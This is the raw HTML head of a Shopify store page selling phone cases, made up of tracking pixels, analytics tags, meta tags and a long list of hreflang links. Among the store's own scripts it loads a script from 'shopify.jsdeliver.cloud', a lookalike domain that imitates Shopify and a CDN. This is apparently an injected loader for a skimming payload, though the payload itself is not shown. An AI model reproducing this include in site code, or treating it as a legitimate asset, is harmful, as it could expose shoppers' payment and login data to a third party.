

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display
body_size: 66608
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- "snippets/booster-seo.liquid" was not rendered, the associated app was uninstalled -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '348983696587641');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=348983696587641&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1696037331162579');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1696037331162579&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3HFHCTGWES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3HFHCTGWES');
</script>

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3JW57S');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216029953-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-216029953-1');
</script>
    
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-234780841-1"></script>
<script>
  
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-234780841-1');
</script>
    
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10950005092"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-10950005092');
</script>
    
 <!-- Event snippet for Google Shopping App Add Payment Info conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-10950005092/PVqUCKaCo4YYEOSir-Uo',
      'value': 1.0,
      'currency': 'EUR'
  });
</script> 
  <meta name="google-site-verification" content="HGdTQw_089VFt-awm0eXPcQkWx1URKaBGqPLEbL42OE" />
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "corticelle.myshopify.com";


</script>
    <meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//sky-cover.com/cdn/shop/files/Favicon_skycase.webp?crop=center&height=32&v=1747334067&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

    

    

<meta property="og:site_name" content="Sky-cover">
<meta property="og:url" content="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<meta property="og:title" content="T-Blade Hair Trimmer for Men, Cordless Hair Clippers, Bushings for Men">
<meta property="og:type" content="website">
<meta property="og:description" content="SKYCOVER - Elevate Your iPhone Experience! Discover the best Magsafe cases For All iPhone. Premium Quality Cases in Carbon, Metal, Aluminum, and leather. Stay powered with efficient Power Bank solutions. Shop now for style, design, and practical prices!"><meta property="og:image" content="http://sky-cover.com/cdn/shop/files/70717636_104754007577352_4178608492988334080_o_1920x_2a05b4d2-45f9-492f-b64a-0623161d1d45.jpg?v=1644774564">
  <meta property="og:image:secure_url" content="https://sky-cover.com/cdn/shop/files/70717636_104754007577352_4178608492988334080_o_1920x_2a05b4d2-45f9-492f-b64a-0623161d1d45.jpg?v=1644774564">
  <meta property="og:image:width" content="1000">
  <meta property="og:image:height" content="667"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="T-Blade Hair Trimmer for Men, Cordless Hair Clippers, Bushings for Men">
<meta name="twitter:description" content="SKYCOVER - Elevate Your iPhone Experience! Discover the best Magsafe cases For All iPhone. Premium Quality Cases in Carbon, Metal, Aluminum, and leather. Stay powered with efficient Power Bank solutions. Shop now for style, design, and practical prices!">


    <script src="//sky-cover.com/cdn/shop/t/62/assets/constants.js?v=165488195745554878101747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/pubsub.js?v=2921868252632587581747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/jquery.js?v=39628375719901859641747074253" defer="defer"></script>
    <script src="//sky-cover.com/cdn/shop/t/62/assets/slick.min.js?v=169510929036442686281747074254" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57978159267/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a2b078c0b988c8f3a5701d3618d46c29">
<meta id="in-context-paypal-metadata" data-shop-id="57978159267" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="RUB">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display.atom" />
<link rel="next" href="/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display?page=2">
<link rel="alternate" hreflang="x-default" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en" href="https://sky-cover.com/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de" href="https://sky-cover.com/de/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es" href="https://sky-cover.com/es/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr" href="https://sky-cover.com/tr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr" href="https://sky-cover.com/fr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it" href="https://sky-cover.com/it/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar" href="https://sky-cover.com/ar/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja" href="https://sky-cover.com/ja/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq" href="https://sky-cover.com/sq/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az" href="https://sky-cover.com/az/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko" href="https://sky-cover.com/ko/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt" href="https://sky-cover.com/pt/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil" href="https://sky-cover.com/fil/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr" href="https://sky-cover.com/hr/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id" href="https://sky-cover.com/id/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl" href="https://sky-cover.com/nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn" href="https://sky-cover.com/bn/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg" href="https://sky-cover.com/bg/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no" href="https://sky-cover.com/no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv" href="https://sky-cover.com/sv/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-NL" href="https://sky-cover.com/nl-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-NL" href="https://sky-cover.com/de-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-NL" href="https://sky-cover.com/es-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-NL" href="https://sky-cover.com/tr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-NL" href="https://sky-cover.com/fr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-NL" href="https://sky-cover.com/it-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-NL" href="https://sky-cover.com/ar-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-NL" href="https://sky-cover.com/ja-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-NL" href="https://sky-cover.com/sq-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-NL" href="https://sky-cover.com/az-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-NL" href="https://sky-cover.com/ko-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-NL" href="https://sky-cover.com/pt-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-NL" href="https://sky-cover.com/fil-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-NL" href="https://sky-cover.com/hr-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-NL" href="https://sky-cover.com/id-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-NL" href="https://sky-cover.com/en-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-NL" href="https://sky-cover.com/bn-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-NL" href="https://sky-cover.com/bg-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-NL" href="https://sky-cover.com/no-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-NL" href="https://sky-cover.com/sv-nl/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-RU" href="https://sky-cover.com/en-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-RU" href="https://sky-cover.com/de-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-RU" href="https://sky-cover.com/es-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-RU" href="https://sky-cover.com/tr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-RU" href="https://sky-cover.com/fr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-RU" href="https://sky-cover.com/it-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-RU" href="https://sky-cover.com/ar-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-RU" href="https://sky-cover.com/ja-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-RU" href="https://sky-cover.com/sq-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-RU" href="https://sky-cover.com/az-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-RU" href="https://sky-cover.com/ko-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-RU" href="https://sky-cover.com/pt-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-RU" href="https://sky-cover.com/fil-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-RU" href="https://sky-cover.com/hr-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-RU" href="https://sky-cover.com/id-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-RU" href="https://sky-cover.com/nl-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-RU" href="https://sky-cover.com/bn-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-RU" href="https://sky-cover.com/bg-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-RU" href="https://sky-cover.com/no-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-RU" href="https://sky-cover.com/sv-ru/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="no-NO" href="https://sky-cover.com/no-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-NO" href="https://sky-cover.com/de-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-NO" href="https://sky-cover.com/es-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-NO" href="https://sky-cover.com/tr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-NO" href="https://sky-cover.com/fr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-NO" href="https://sky-cover.com/it-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-NO" href="https://sky-cover.com/ar-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-NO" href="https://sky-cover.com/ja-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-NO" href="https://sky-cover.com/sq-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-NO" href="https://sky-cover.com/az-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ko-NO" href="https://sky-cover.com/ko-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="pt-NO" href="https://sky-cover.com/pt-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fil-NO" href="https://sky-cover.com/fil-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="hr-NO" href="https://sky-cover.com/hr-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="id-NO" href="https://sky-cover.com/id-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="nl-NO" href="https://sky-cover.com/nl-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bn-NO" href="https://sky-cover.com/bn-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="bg-NO" href="https://sky-cover.com/bg-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="en-NO" href="https://sky-cover.com/en-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sv-NO" href="https://sky-cover.com/sv-no/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="de-CH" href="https://sky-cover.com/de-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="es-CH" href="https://sky-cover.com/es-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="tr-CH" href="https://sky-cover.com/tr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="fr-CH" href="https://sky-cover.com/fr-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="it-CH" href="https://sky-cover.com/it-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ar-CH" href="https://sky-cover.com/ar-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="ja-CH" href="https://sky-cover.com/ja-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="sq-CH" href="https://sky-cover.com/sq-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
<link rel="alternate" hreflang="az-CH" href="https://sky-cover.com/az-ch/blogs/t-blade-hair-trimmer-for-men-cordless-hair-clippers-bushings-for-men-and-barber-clipper-for-professional-haircutting-razor-no-tweaking-beard-trimmers-rechargeable-led-display">
